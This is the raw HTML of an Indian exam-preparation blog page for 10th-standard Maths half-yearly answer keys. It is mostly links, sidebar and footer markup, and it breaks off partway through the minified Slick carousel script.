<p><a href="https://www.aspirants.co.in/p/10th-third-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Third Revision Test Question Papers and Answer Keys">10th Third Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-mid-term-test-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th First MidTerm Test Question Papers and Answer Keys">10th First MidTerm Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-second-midterm-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Second MidTerm Test Question Papers and Answer Keys">10th Second MidTerm Test Question Papers and Answer Keys</a></p>

<h2>Important Links</h2>

<p><a href="https://www.aspirants.co.in/p/10th-syllabus.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Syllabus">10th Syllabus</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-lesson-plans.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Lesson Plans">10th Lesson Plans</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-monthly-test-unit-test.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Monthly Test &amp; Unit Test">10th Monthly Test & Unit Test</a></p>

<p><a href="https://www.aspirants.co.in/p/tamilnadu-10th-time-table-sslc-exam.html" style="font-weight:bold; color:blue;" target="_blank" title="Tamilnadu 10th Time Table | SSLC Exam Time table">Tamilnadu 10th Time Table | SSLC Exam Time table</a></p>
<br /></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th' rel='tag'>10th</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Half%20Yearly%202019-2020' rel='tag'>10th Half Yearly 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Maths' rel='tag'>10th Maths</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Maths%20Half%20Yearly%202019-2020' rel='tag'>10th Maths Half Yearly 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Maths%20Half%20Yearly%20Answer%20Keys%202019-2020' rel='tag'>10th Maths Half Yearly Answer Keys 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Maths%20Half%20Yearly%20Question%20Paper%202019-2020' rel='tag'>10th Maths Half Yearly Question Paper 2019-2020</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a aria-label='facebook' class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a aria-label='x-twitter' class='x-twitter' href='https://twitter.com/share?url=https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html&text=10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a aria-label='pinterest' class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpkAR-MXaugDUrYFjwT_1-ezeVcWchSmyk5Uda0w-LhGdh4nvJLrtSBh-ygCVr8hyphenhyphene6WTdn_aH2zx2CvitZWTGOVqzG4fBzaIo2U0kqUF423YoRioionrfkdmDM1t-v5LPp7qDxJwONNZC/s320/10th+Maths+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png&description=10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a aria-label='linkedin' class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a aria-label='whatsapp' class='whatsapp' href='https://web.whatsapp.com/send?text=10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA | https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a aria-label='email' class='email' href='mailto:?subject=10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA&body=https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Aspirants' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Aspirants' href='https://www.blogger.com/profile/03518440244368507026' target='_blank'>
Aspirants</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='10th'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html";
                }
                var disqus_blogger_homepage_url = "https://www.aspirants.co.in/";
                var disqus_blogger_canonical_homepage_url = "https://www.aspirants.co.in/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2025465730095052256/6139421686336640897' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Post a Comment
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/aspirants.in.3' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/AspirantsIn' target='_blank' title='x-twitter'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCVfUcFft5FXutaa2YM9Egug' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html'>
<img alt='10th Second Revision Test Question Papers and Answer Keys' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html'>10th Second Revision Test Question Papers and Answer Keys</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-english-study-materials.html'>
<img alt='10th English Study Materials 2025 (New)' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-english-study-materials.html'>10th English Study Materials 2025 (New)</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html'>
<img alt='10th Tamil Study Materials 2025 (New)' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html'>10th Tamil Study Materials 2025 (New)</a>
</h2>
</div>
</div>
</div>
</div>
</div>
<div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.aspirants.co.in/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2025/07/'>
July 2025<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2024/07/'>
July 2024<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2023/07/'>
July 2023<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/03/'>
March 2020<span class='post-count'>90</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/02/'>
February 2020<span class='post-count'>114</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/01/'>
January 2020<span class='post-count'>103</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/12/'>
December 2019<span class='post-count'>85</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/11/'>
November 2019<span class='post-count'>137</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/10/'>
October 2019<span class='post-count'>45</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/09/'>
September 2019<span class='post-count'>262</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/08/'>
August 2019<span class='post-count'>164</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/07/'>
July 2019<span class='post-count'>278</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/06/'>
June 2019<span class='post-count'>11</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/05/'>
May 2019<span class='post-count'>58</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/04/'>
April 2019<span class='post-count'>90</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/03/'>
March 2019<span class='post-count'>136</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.aspirants.co.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.aspirants.co.in/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
(function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(i){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(e).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible 